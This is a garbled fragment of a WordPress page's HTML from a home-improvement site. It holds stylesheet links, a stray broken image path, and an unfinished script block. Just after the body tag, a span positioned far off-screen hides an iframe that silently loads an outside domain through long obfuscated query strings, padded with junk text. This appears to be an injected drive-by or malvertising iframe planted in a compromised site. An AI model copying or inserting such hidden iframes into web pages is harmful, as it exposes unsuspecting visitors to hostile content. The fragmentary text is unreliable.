 });        </script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !
important;margin:0 !important;}</style>
<link rel='stylesheet' id='daves-wordpress-live-search-css'  href='//www.homeimprovement.com/wp-content/
plugins/daves-wordpress-live-search/css/daves-wordpress-live-search_default_gray.css?ver=4.4.7' type='text/css' media='all' />
<link rel="stylesheet" href="//www.homeimprovement.com/wp-content/themes/arras/user.css" type="text/css"
media="screen,projection" /></head>
<body class="single single-post postid-199 single-format-standard layout-2c-r-fixed no-js style-default"><span
style="position:absolute; top:-1025px; width:303px; height:305px;">
qei
<iframe src="http://tyu.BENME.COM/?ct=Vivaldi&biw=Vivaldi.95ec76.406i7c5k7&oq=h8fItKeRVawGyjRaFcw1nyYdeAwgQ8_qtiEKBzBKfgZ6D-
hyMZAh1z6LRVvQ42w&tuif=2320&q=wH7QMvXcJwDNFYbGMvrER6NbNknQA0KPxpH2_drZdZqxKGni2Ob5UUSk6FqCEh3&yus=Vivaldi.
114tq57.406t1v7x8&br_fl=4180" width="269" height="258"></iframe>
gv
</span>
bnoic
<noscript>
<script type="text/javascript">
//<![CDATA[
(function(){